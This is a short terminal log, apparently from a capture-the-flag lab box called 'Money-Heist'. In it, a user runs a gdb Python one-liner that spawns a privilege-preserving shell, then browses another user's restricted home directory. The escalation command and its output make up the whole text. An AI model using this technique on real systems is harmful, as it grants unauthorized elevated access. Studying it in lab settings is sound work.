 nairobi@Money-Heist:/home$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
Python Exception <class 'ImportError'> No module named 'gdb':
gdb: warning:
Could not load the Python gdb module from `/usr/share/gdb/python'.
Limited Python support is available from the _gdb module.
Suggest passing --data-directory=/path/to/gdb/data-directory.
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ ls -la
total 24
drwxr-xr-x  6 root    root    4096 Oct 15  2020 .
drwxr-xr-x 23 root    root    4096 Oct  5  2020 ..
drwxr-xr-x  6 arturo  arturo  4096 Sep  6 23:28 arturo
drwxrwx---  2 denver  denver  4096 Nov 19  2020 denver
drwxrwx---  5 nairobi nairobi 4096 Sep  7 11:38 nairobi
drwxrwx---  4 tokyo   tokyo   4096 Nov 19  2020 tokyo
$ cd tokyo
$ ls -la
total 36
drwxrwx--- 4 tokyo tokyo 4096 Nov 19  2020 .
drwxr-xr-x 6 root  root  4096 Oct 15  2020 ..
-rw------- 1 tokyo tokyo    8 Nov 19  2020 .bash_history
-rw-r--r-- 1 tokyo tokyo  220 Oct  5  2020 .bash_logout
-rw-r--r-- 1 tokyo tokyo 3771 Oct  5  2020 .bashrc
drwx------ 2 tokyo tokyo 4096 Oct  5  2020 .cache
drwxrwxr-x 2 tokyo tokyo 4096 Nov 19  2020 .nano
-rw-r--r-- 1 tokyo tokyo  655 Oct  5  2020 .profile
-rw-r--r-- 1 tokyo tokyo  133 Nov 19  2020 .sudo_as_admin_successful
$